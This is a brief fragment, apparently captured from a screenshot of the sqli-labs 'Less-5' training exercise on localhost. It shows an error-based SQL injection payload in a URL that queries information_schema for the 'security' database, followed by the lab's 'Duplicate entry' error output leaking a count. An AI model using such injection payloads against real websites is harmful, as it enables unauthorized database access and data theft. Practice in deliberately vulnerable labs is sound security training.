 127.0.0.1/Less-5/?id=' union select 123, count(*), concat('~',(select count(*) from information_schema.columns where table_schema='security' and
Welcome Dhakkan
Duplicate entry '~3~0' for key ''
SQLI DUMB SERIES-5